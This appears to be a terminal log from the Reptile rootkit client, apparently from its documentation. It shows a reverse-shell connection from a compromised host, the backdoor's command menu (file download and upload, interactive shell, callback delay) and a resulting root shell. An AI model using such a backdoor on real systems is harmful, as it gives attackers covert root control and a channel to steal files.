 reptile-client> run
[*] Using password: test
[*] Listening on port 8010...
[*] TCP: 63 bytes was sent!
[+] Connection from 132:44054
Reptile Wins
Flawless Victory
reptile> help
Reptile Shell
Written by: F0rb1dd3n
help Show this help
download Download a file from host
upload Upload a file to host
shell Open a full TTY interactive shell
delay Set time to reverse shell connect
exit Exit this shell
Type: "help <command>" to see specific help
reptile> shell
Linux 3.10.0-862.14.4.el7.x86_64 #1 SMP Wed Sep 26 15:12:11 UTC 2018 x86_64 x86_64 x86_64
uid=0(root) gid=0(root) groups=0(root)
root@vultr:/root#